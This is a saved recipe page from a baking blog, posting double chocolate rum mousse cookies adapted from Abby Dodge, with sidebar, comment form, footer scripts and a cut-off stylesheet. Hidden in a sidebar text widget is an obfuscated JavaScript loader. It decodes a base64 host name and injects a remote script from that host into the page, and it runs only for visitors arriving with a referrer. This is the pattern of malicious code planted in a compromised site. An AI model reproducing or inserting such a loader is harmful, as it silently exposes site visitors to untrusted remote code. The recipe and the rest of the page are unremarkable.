                    <div class="pin-it-btn-wrapper"><a href="//www.pinterest.com/pin/create/button/?url=http%3A%2F%2Fbakerstreet.tv%2F2011%2F09%2Fdouble-chocolate-rum-mousse-cookies-baketogether%2F&media=http%3A%2F%2Fbakerstreet.tv%2Fwp-content%2Fuploads%2F2011%2F09%2FDouble-Chocolate-Rum-Mousse-Cookies1-1024x981.jpg&description=Double%20Chocolate%20Rum%20Mousse%20Cookies%20%23baketogether" data-pin-do="buttonBookmark" data-pin-config="beside"     rel="nobox"><img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" title="Pin It" data-pib-button="true" /></a></div><!-- AddThis Sharing Buttons above -->
                <div class="addthis_toolbox addthis_default_style " addthis:url='http://bakerstreet.tv/2011/09/double-chocolate-rum-mousse-cookies-baketogether/' addthis:title='Double Chocolate Rum Mousse Cookies #baketogether'  >
                    <a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
                    <a class="addthis_button_tweet"></a>
                    <a class="addthis_button_pinterest_pinit"></a>
                    <a class="addthis_counter addthis_pill_style"></a>
                </div><p style="text-align: center;"><a href="http://bakerstreet.tv/2011/09/29/double-chocolate-rum-mousse-cookies-baketogether/double-chocolate-rum-mousse-cookies1/" rel="attachment wp-att-2108"><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-2108" title="Double Chocolate Rum Mousse Cookies Baker Street" src="http://bakerstreet.tv/wp-content/uploads/2011/09/Double-Chocolate-Rum-Mousse-Cookies1-1024x981.jpg" alt="" width="614" height="589" srcset="https://bakerstreet.tv/wp-content/uploads/2011/09/Double-Chocolate-Rum-Mousse-Cookies1-1024x981.jpg 1024w, https://bakerstreet.tv/wp-content/uploads/2011/09/Double-Chocolate-Rum-Mousse-Cookies1-300x287.jpg 300w" sizes="(max-width: 614px) 100vw, 614px" /></a></p>
<p style="text-align: justify;">The one thing that must not ever run out in my house is cookies. When a batch is nearing its end, a very serious discussion of what should be baked next starts brewing. Opinions are divided. He&#8217;ll want a regular favorite, I want to experiment. Needless to say, the talk is academic. It is of course I who gets to decide.</p>
<p style="text-align: justify;">To replenish the cookie jar, I&#8217;m baking these simple-to-make double chocolate rum mousse cookies.</p>
<p style="text-align: center;"><a href="http://bakerstreet.tv/2011/09/29/double-chocolate-rum-mousse-cookies-baketogether/double-chocolate-rum-mousse-cookies3/" rel="attachment wp-att-2110"><img decoding="async" class="aligncenter size-large wp-image-2110" title="Double Chocolate Rum Mousse Cookies Baker Street" src="http://bakerstreet.tv/wp-content/uploads/2011/09/Double-Chocolate-Rum-Mousse-Cookies3-1024x822.jpg" alt="" width="614" height="493" srcset="https://bakerstreet.tv/wp-content/uploads/2011/09/Double-Chocolate-Rum-Mousse-Cookies3-1024x822.jpg 1024w, https://bakerstreet.tv/wp-content/uploads/2011/09/Double-Chocolate-Rum-Mousse-Cookies3-300x241.jpg 300w" sizes="(max-width: 614px) 100vw, 614px" /></a></p>
<p style="text-align: justify;">I was extremely happy when the #baketogether team decided to do cookies this month. The original recipe is by <a href="http://abbydodge.com/" target="_blank">Abby Dodge</a> and I&#8217;ve opted for a minimal adaptation. Just a dash of Rum and Coconut make these thin and chewy cookies memorable.</p>
<div class="easyrecipe" itemscope itemtype="http://schema.org/Recipe">
<div class="ERSSavePrint"> <span class="ERSPrintBtnSpan"><a class="ERSPrintBtn" href="http://bakerstreet.tv/easyrecipe-print/2098-0/" rel="nofollow" target="_blank">Print</a></span> </div>
<div itemprop="name" class="item ERSName"><span class="fn">Double Chocolate Rum Mousse Cookies</span></div>
<div class="ERSDetails">
<div class="ERSAuthor"> Author:&nbsp;<span itemprop="author">Minimally Adapted from Abby Dodge</span></div>
<div class="ERSHead"> Recipe type:&nbsp;<span itemprop="recipeCategory">Cookies, Dessert</span></div>
<div class="ERSClear"></div>
<div class="ERSTimes"> </div>
<div class="ERSClear"></div>
<div class="ERSClear">&nbsp;</div>
</p></div>
<div class="ERSIngredients">
<div class="ERSIngredientsHeader ERSHeading">Ingredients</div>
<ul>
<li class="ingredient" itemprop="ingredients">1&#8531; (6 ounces) all purpose flour</li>
<li class="ingredient" itemprop="ingredients">&frac12; teaspoon baking powder</li>
<li class="ingredient" itemprop="ingredients">&frac12; teaspoon table salt</li>
<li class="ingredient" itemprop="ingredients">&frac14; teaspoon baking soda</li>
<li class="ingredient" itemprop="ingredients">4 ounces (8 tablespoons) unsalted butter, at room temperature</li>
<li class="ingredient" itemprop="ingredients">1&#8531; cups granulated sugar</li>
<li class="ingredient" itemprop="ingredients">&frac12; cup (1&frac12; ounces) natural, unsweetened cocoa powder, sifted if lumpy</li>
<li class="ingredient" itemprop="ingredients">3 large eggs</li>
<li class="ingredient" itemprop="ingredients">&frac12; teaspoon pure vanilla extract</li>
<li class="ingredient" itemprop="ingredients">&frac12; teaspoon coconut extract</li>
<li class="ingredient" itemprop="ingredients">3 ounces bittersweet chocolate, melted</li>
<li class="ingredient" itemprop="ingredients">3 ounces bittersweet chocolate, coarsely chopped</li>
<li class="ingredient" itemprop="ingredients">2 ounces (4 tablespoons) unsalted butter, cut into 3 pieces</li>
<li class="ingredient" itemprop="ingredients">11/2 tablespoon dark rum</li>
</ul>
<div class="ERSClear"></div>
</p></div>
<div class="ERSInstructions">
<div class="ERSInstructionsHeader ERSHeading">Instructions</div>
<ol>
<li class="instruction" itemprop="recipeInstructions">Preheat the oven to 350°F.</li>
<li class="instruction" itemprop="recipeInstructions">Line 2 or more cookie sheets with parchment or non-stick baking liners.</li>
<li class="instruction" itemprop="recipeInstructions">In a medium bowl, combine the flour, salt, baking powder and baking soda. Set aside.</li>
<li class="instruction" itemprop="recipeInstructions">In a large bowl, cream the butter, sugar and cocoa powder, about 4 minutes.</li>
<li class="instruction" itemprop="recipeInstructions">Add the eggs, one at a time mixing until blended after each addition.</li>
<li class="instruction" itemprop="recipeInstructions">Add the vanilla and coconut extract along with the last egg. Continue mixing on medium until well blended, about 1 minute.</li>
<li class="instruction" itemprop="recipeInstructions">Add the cooled, melted chocolate and mix until just blended, about 30 seconds. Add the flour mixture and mix on low speed until the mixture is well blended, about 1 minute.</li>
<li class="instruction" itemprop="recipeInstructions">Using a 2 tablespoon mini ice-cream scoop, shape the dough into balls and arrange about 1&frac12; inches apart on the prepared cookie sheets.</li>
<li class="instruction" itemprop="recipeInstructions">Bake, one sheet at a time, until the cookies are puffed and tops are cracked and look dry, about 11 to 13 minutes. When the cookies are just out from the oven, make a small, deep well in the center of the cookies using the rounded side of a &frac12; teaspoon measure or the end of a thick handled wooden spoon.</li>
<li class="instruction" itemprop="recipeInstructions">Let the cookies sit for 5 minutes then transfer them to a rack to cool completely. Fill the cookies and serve immediately or cover and keep in an airtight container at room temperature for up to 3 days or freeze up to 1 month before filling and serving.</li>
<li class="instruction" itemprop="recipeInstructions">Melt the chocolate and the butter in the microwave stirring with a rubber spatula until smooth.</li>
<li class="instruction" itemprop="recipeInstructions">Add the dark rum and set aside until cool and slightly thickened.</li>
<li class="instruction" itemprop="recipeInstructions">Scrap the chocolate mixture into a small zip-top heavy duty plastic bag (alternately, use a pastry bag fit with a small plain tip). Snip off a small piece of one corner and pipe the chocolate mixture into the wells of the cooled cookies. Set aside until chocolate firms up, about 1 hour.</li>
<li class="instruction" itemprop="recipeInstructions">Serve immediately or cover and keep in an airtight container at room temperature for up to 3 days.</li>
</ol>
<div class="ERSClear"></div>
</p></div>
<div class="endeasyrecipe" title="style004" style="display: none">#version#</div>
</p></div>
<p> </p>
<p style="text-align: center;"><a href="http://bakerstreet.tv/2011/09/29/double-chocolate-rum-mousse-cookies-baketogether/double-chocolate-rum-mousse-cookies2/" rel="attachment wp-att-2109"><img decoding="async" class="aligncenter size-large wp-image-2109" title="Double Chocolate Rum Mousse Cookies Baker Street" src="http://bakerstreet.tv/wp-content/uploads/2011/09/Double-Chocolate-Rum-Mousse-Cookies2-1024x685.jpg" alt="" width="614" height="411" srcset="https://bakerstreet.tv/wp-content/uploads/2011/09/Double-Chocolate-Rum-Mousse-Cookies2-1024x685.jpg 1024w, https://bakerstreet.tv/wp-content/uploads/2011/09/Double-Chocolate-Rum-Mousse-Cookies2-300x200.jpg 300w" sizes="(max-width: 614px) 100vw, 614px" /></a></p>
<p> </p>
<p>Happy Baking!</p>
<div class="pin-it-btn-wrapper"><a href="//www.pinterest.com/pin/create/button/?url=http%3A%2F%2Fbakerstreet.tv%2F2011%2F09%2Fdouble-chocolate-rum-mousse-cookies-baketogether%2F&media=http%3A%2F%2Fbakerstreet.tv%2Fwp-content%2Fuploads%2F2011%2F09%2FDouble-Chocolate-Rum-Mousse-Cookies1-1024x981.jpg&description=Double%20Chocolate%20Rum%20Mousse%20Cookies%20%23baketogether" data-pin-do="buttonBookmark" data-pin-config="beside"     rel="nobox"><img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" title="Pin It" data-pib-button="true" /></a></div>

                            </div><!-- .entry-content -->
        <footer class="entry-utility">
                    <ul class="post-meta"><li class="date"><span>On:</span> <a href="http://bakerstreet.tv/2011/09/double-chocolate-rum-mousse-cookies-baketogether/" title="" rel="bookmark"><time class="entry-date" datetime="2011-09-29T07:01:17-04:00" pubdate>September 29, 2011</time></a></li><li class="cats"><span>In:</span> <a href="http://bakerstreet.tv/category/chocolate/" rel="category tag">Chocolate</a>, <a href="http://bakerstreet.tv/category/cookies/" rel="category tag">Cookies</a>, <a href="http://bakerstreet.tv/category/dessert/" rel="category tag">Dessert</a></li><li class="tags"><span>Tags:</span>  Tagged with:  <a href="http://bakerstreet.tv/tag/baketogether/" rel="tag">baketogether</a>,  <a href="http://bakerstreet.tv/tag/baking/" rel="tag">Baking</a>,  <a href="http://bakerstreet.tv/tag/chocolate/" rel="tag">Chocolate</a>,  <a href="http://bakerstreet.tv/tag/coconut/" rel="tag">coconut</a>,  <a href="http://bakerstreet.tv/tag/cookies-2/" rel="tag">cookies</a>,  <a href="http://bakerstreet.tv/tag/dessert-2/" rel="tag">dessert</a>,  <a href="http://bakerstreet.tv/tag/mousse/" rel="tag">mousse</a>,  <a href="http://bakerstreet.tv/tag/recipe/" rel="tag">recipe</a>,  <a href="http://bakerstreet.tv/tag/rum/" rel="tag">rum</a> </li><li class="comments"><a href="http://bakerstreet.tv/2011/09/double-chocolate-rum-mousse-cookies-baketogether/#comments"><span>Comments (46)</span> </a></li></ul>                    
                </footer><!-- .entry-utility -->

        
    </article><!-- #post-## -->


    <nav id="nav-below" class="navigation">
                <div class="nav-previous">
                        <img src="https://bakerstreet.tv/wp-content/uploads/2011/09/Aimee2-64x64.jpg" width="64" height="64" align="left"/>            <p >
                <span>&larr; Previous post</span>
                <br/><a href="http://bakerstreet.tv/2011/09/muffin-monday-carrot-spice-muffins/" rel="prev">Muffin Monday: Carrot Spice Muffins</a>            </p>
        </div>
                        
                            <div class="nav-next">
                        <img src="https://bakerstreet.tv/wp-content/uploads/2011/09/Apple-Cream-Cheese-Tart-64x64.jpg" width="64" height="64" align="right"/>            <p >
                <span>Next post &rarr;</span>
                <br/><a href="http://bakerstreet.tv/2011/10/apple-blog-hop-cream-cheese-apple-tart/" rel="next">Apple Blog Hop: Cream Cheese Apple Tart</a>            </p>
        </div>
                </nav><!-- #nav-below -->


    
</section>
<div id="primary">
<section id="sidebar" class="">
    
    <div id="search-2" class="widget  widget_search"><h3><span>Looking for something?</span></h3>	<form method="get" id="searchform" action="http://bakerstreet.tv/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</div><div id="categories-4" class="widget  widget_categories"><h3><span>Categories</span></h3><form action="http://bakerstreet.tv" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="140">Bars and Blondies</option>
	<option class="level-0" value="79">Bread</option>
	<option class="level-1" value="219">&nbsp;&nbsp;&nbsp;Bread Series</option>
	<option class="level-1" value="152">&nbsp;&nbsp;&nbsp;Quick Bread</option>
	<option class="level-1" value="220">&nbsp;&nbsp;&nbsp;Yeast Breads</option>
	<option class="level-0" value="17">Breakfast</option>
	<option class="level-0" value="13">Brownies</option>
	<option class="level-0" value="270">BundtaMonth</option>
	<option class="level-0" value="61">Cakes</option>
	<option class="level-1" value="75">&nbsp;&nbsp;&nbsp;Bundt</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Cheesecake</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Coffeecake</option>
	<option class="level-1" value="96">&nbsp;&nbsp;&nbsp;Layer Cakes</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Loaf Cakes</option>
	<option class="level-1" value="97">&nbsp;&nbsp;&nbsp;Pound</option>
	<option class="level-1" value="119">&nbsp;&nbsp;&nbsp;Upside Down Cake</option>
	<option class="level-0" value="9">Chocolate</option>
	<option class="level-0" value="24">Cookies</option>
	<option class="level-1" value="90">&nbsp;&nbsp;&nbsp;Shortbread</option>
	<option class="level-0" value="7">Cupcakes</option>
	<option class="level-0" value="60">Dessert</option>
	<option class="level-0" value="202">Dessert For Two</option>
	<option class="level-0" value="329">Feature</option>
	<option class="level-0" value="8">Frosting</option>
	<option class="level-0" value="120">Fruits</option>
	<option class="level-0" value="185">Giveaway</option>
	<option class="level-0" value="144">Gluten Free</option>
	<option class="level-0" value="123">Healthy</option>
	<option class="level-0" value="159">How To / Tips and Tricks</option>
	<option class="level-0" value="207">Ice Cream</option>
	<option class="level-0" value="104">Low Fat</option>
	<option class="level-0" value="55">Muffin Monday</option>
	<option class="level-0" value="14">Muffins</option>
	<option class="level-0" value="88">Nutella</option>
	<option class="level-0" value="190">Puddings</option>
	<option class="level-0" value="272">Pumpkin</option>
	<option class="level-0" value="176">Reviews</option>
	<option class="level-0" value="80">Savory</option>
	<option class="level-0" value="89">Sorbet</option>
	<option class="level-0" value="147">Tart</option>
	<option class="level-0" value="27">Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="28">Wordless Wednesday</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="text-112" class="widget  widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>
    
</section></div>
</div>
</div>
<div class="container comments clearfix" id="comments">
    
    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply to <a href="#comment-2486">Ashley@BakerbyNature</a> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2011/09/double-chocolate-rum-mousse-cookies-baketogether/#respond">Cancel reply</a></small></h3><form action="http://bakerstreet.tv/wp-comments-post.php?wpe-comment-post=PWP_NAME" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2098' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='2486' />
</p><span class="ERComment">
<span style="float:left">Rate this recipe: </span>
<span class="ERRateBG">
<span class="ERRateStars"></span>
</span>
<input type="hidden" class="inpERRating" name="ERRating" value="0" />
&nbsp;
</span><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="dd33fd912e" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="236"/></p></form>	</div><!-- #respond -->
	            <!-- STARKERS NOTE: The following h3 id is left intact so that comments can be referenced on the page -->
        <h3 id="comments-title"><span>46 Responses to Double Chocolate Rum Mousse Cookies #baketogether</span></h3>

        
        <ol id="comments-list">
            </li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
        </ol>

        
    
    
</div>
</section><!-- #main -->

<footer role="contentinfo" class="contentinfo">
    <div id="pattern-container">
        <div class="container">
            <div class="footer-widgets clearfix">

                <div id="footer-left-column" class="fcolumn">
                                                        </div>
                <div id="footer-center-column" class="fcolumn">
                                                        </div>
                <div id="footer-right-column" class="fcolumn">
                                                        </div>
                
                
                <div id="footer-bottom">
                      ©Baker Street 2012. All Rights Reserved.                     <a href="#top" id="gototop">Go to top &uarr;</a>
                </div>
            </div>

           
        </div>
    </div>
</footer><!-- footer -->
</div> <!-- container -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cookingpress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script><style type="text/css">
        header h1 a {
        background: url(http://bakerstreet.tv/wp-content/uploads/2012/11/baker-logo-1.png) no-repeat;
        width:359px;
        height:100px;
        text-indent:-9999px;
        display:block;
    }
    #nav {
        margin-top: 50px;
    }
                body{
        background: #fff;
        border-top:none;
    }
    h3#comments-title span,
    .page .published-time span, .single .published-time span,
    #sidebar h3 span {
        background: #fff;
    }
                body{
        background: url("http://bakerstreet.tv/wp-content/themes/cookingpress/images/bg/content-bg.png") repeat scroll center center #fff;
        border-top:none;
    }
    h3#comments-title span,
    .page .published-time span, .single .published-time span {
        background: #fff;
    }
            

            .purerecipe.tearedh h4, .purerecipe.tearedh h3 {
        font-family: "Satisfy", "Georgia", serif;
    }

        #pattern-container {
        box-shadow:0 -1px 6px rgba(0, 0, 0, .3);
        border:0px;
        background: url("http://bakerstreet.tv/wp-content/themes/cookingpress/images/bg/wavecut.png");
    }


        #featured {
        max-height: 390px;
        overflow: hidden;
    }
    .panel-wrapper h2 {
        top:251px;
    }
    .panel-wrapper p {
        top:315px;
    }
        
    body {
background:none;
background-color: white !important;
}

body.rightsb{
background:none;
background-color: white !important;

}</style>
    <script data-cfasync="false" type="text/javascript">
var addthis_config = {"data_track_clickback":true,"data_ga_property":"UA-25183288-1","data_ga_social":true,"ui_atversion":300,"ui_508_compliant":true,"ignore_server_config":true};
var addthis_share = {"passthrough":{"twitter":{"via":"bakerstreet29"}}};
</script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.4";
                    var wp_product_version = "wpp-5.3.4";
                    var wp_blog_version = "6.8.1";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.4","anonymous_profile_id":"wp-70f530b2b5322735785fffaf09a61c26","plugin_mode":"WordPress","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":true,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_below_showon_home":true,"addthis_above_showon_pages":true,"addthis_below_showon_pages":true,"addthis_above_showon_categories":true,"addthis_below_showon_categories":true,"addthis_above_showon_archives":true,"addthis_below_showon_archives":true,"addthis_above_showon_posts":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_posts":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"posts","post_type":""}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"data_ga_property":"UA-25183288-1","data_ga_social":true,"ui_atversion":300,"ui_508_compliant":true,"ignore_server_config":true};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {"passthrough":{"twitter":{"via":"bakerstreet29"}}};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4dfb64f2624b431b "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <script type="text/javascript" src="http://bakerstreet.tv/wp-content/plugins/akismet/_inc/form.js?ver=3.2" id="akismet-form-js"></script>
<link rel='stylesheet' id='addthis_output-css' href='http://bakerstreet.tv/wp-content/plugins/addthis/css/output.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js" id="pinterest-pinit-js-js"></script>
<script type="text/javascript" src="http://bakerstreet.tv/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>



<!-- Starting Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->
<div id='divBottomRight' style='text-align:center;'><a href='https://pinterest.com/bakerstreet/' target='_blank'   title='Visit Us On Pinterest'><img src='http://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/pinterest.png' style='border:0px;' alt='Visit Us On Pinterest' height='32px' width='32px' /></a><a href="https://www.twitter.com/bakerstreet29" target='_blank' title='Visit Us On Twitter'><img src='http://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/twitter.png' style='border:0px;' alt='Visit Us On Twitter' height='32px' width='32px' /></a><a href="https://www.facebook.com/pages/Baker-Street/208473319195941" target='_blank' title='Visit Us On Facebook'><img src='http://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/facebook.png' style='border:0px;' alt='Visit Us On Facebook' height='32px' width='32px' /></a><a href='https://plus.google.com/u/0/102897906726651534452/posts' target='_blank'   title='Visit Us On Google Plus'><img src='http://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/googleplus.png' style='border:0px;' alt='Visit Us On Google Plus' height='32px' width='32px' /></a><a href='http://feeds.feedburner.com/bakerstreet/CSgL' target='_blank'  title='Check Our Feed'><img src='http://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/feed.png' style='border:0px;' alt='Check Our Feed' height='32px' width='32px' /></a></div>
<!-- Ending Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->





<!-- Starting Javascript For Social Media Icon From Acurax International www.acurax.com -->
	<script type="text/javascript">
	var ns = (navigator.appName.indexOf("Netscape") != -1);
	var d = document;
	var px = document.layers ? "" : "px";
	function JSFX_FloatDiv(id, sx, sy)
	{
		var el=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];
		window[id + "_obj"] = el;
		if(d.layers)el.style=el;
		el.cx = el.sx = sx;el.cy = el.sy = sy;
		el.sP=function(x,y){this.style.left=x+px;this.style.top=y+px;};
		el.flt=function()
		{
			var pX, pY;
			pX = (this.sx >= 0) ? 0 : ns ? innerWidth : 
			document.documentElement && document.documentElement.clientWidth ? 
			document.documentElement.clientWidth : document.body.clientWidth;
			pY = ns ? pageYOffset : document.documentElement && document.documentElement.scrollTop ? 
			document.documentElement.scrollTop : document.body.scrollTop;
			if(this.sy<0) 
			pY += ns ? innerHeight : document.documentElement && document.documentElement.clientHeight ? 
			document.documentElement.clientHeight : document.body.clientHeight;
			this.cx += (pX + this.sx - this.cx)/8;this.cy += (pY + this.sy - this.cy)/8;
			this.sP(this.cx, this.cy);
			setTimeout(this.id + "_obj.flt()", 40);
		}
		return el;
	}
	jQuery( document ).ready(function() {
	JSFX_FloatDiv("divBottomRight", -190, -70).flt();
	});
	</script>
	<!-- Ending Javascript Code For Social Media Icon From Acurax International www.acurax.com -->


<!--wp_footer-->
<script type="text/javascript" src="https://assets.pinterest.com/js/pinit.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37a8d888f3be46ee8fd453dc89f38202","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/css/easyrecipe-style-reset.css?ver=3.1.09
body_size: 781
content:
div.easyrecipe{position:relative;clear:both}.easyrecipe div,.easyrecipe span,.easyrecipe p,.easyrecipe li,.easyrecipe ul,.easyrecipe ol{margin:0;padding:0;line-height:inherit}.easyrecipe img{border:0}.easyrecipe .ERSIngredients .ERSIngredientsHeader,.easyrecipe .ERSInstructions .ERSInstructionsHeader,.easyrecipe div .ERSNotesHeader,.easyrecipe .nutrition .ERSNutritionHeader{font-size:125%;font-weight:bold;margin-bottom:5px;clear:both}#content .easyrecipe .ERSIngredients li.ingredient,.easyrecipe .ERSIngredients li.ingredient{list-style:disc inside;margin-left:10px;line-height:inherit;background:0;padding:0}.easyrecipe .ERSIngredients li.ERSIngredientImage{list-style-type:none;margin-left:10px}.easyrecipe .ERSInstructions li.instruction{list-style:decimal outside;margin-left:30px;line-height:inherit;background:0;padding:0}.easyrecipe .ERSInstructions li.ERSInstructionImage{list-style-type:none;margin-left:30px}.easyrecipe .ERSIngredients{margin-bottom:10px}.easyrecipe .ERSInstructions{margin-bottom:10px}.easyrecipe .ERSNotesDiv{margin-bottom:10px}.easyrecipe .ERSIngredients .ERSSectionHead{margin-top:3px;margin-bottom:3px;font-weight:bold}.easyrecipe .ERSInstructions .ERSSectionHead{margin-top:3px;margin-bottom:3px;font-weight:bold}.entry .easyrecipe .ERSIngredients ul li::before{content:normal}.easyrecipe .ERSLinkback a,.easyrecipe .ERSLinkback span{font:9px "Trebuchet MS",Arial,Helvetica,sans-serif;position:relative;margin-bottom:6px;margin-top:15px;font-weight:normal}.easyrecipe .ERSLinkback .ERSWRPLink{color:inherit!important;text-decoration:none!important}.easyrecipe .ERSWRPLink .ERSAttribution{text-decoration:underline!important}.easyrecipe .ERSClear{clear:both;line-height:0;height:0}.easyrecipe .ERSClearLeft{clear:left;line-height:0;height:0}.easyrecipe .ERSFloatLeft{float:left}div.easyrecipe div.ERSSavePrint .ERSPrintBtnSpan .ERSPrintBtn,div.easyrecipe div.ERSSavePrint .ERSSaveBtnSpan .ERSSaveBtn{border:0;color:#fff;background:#666 none;font-size:11px}div.easyrecipe a.ERSPrintBtn span,div.easyrecipe a.ERSSaveBtn span{color:#fff}div.easyrecipe 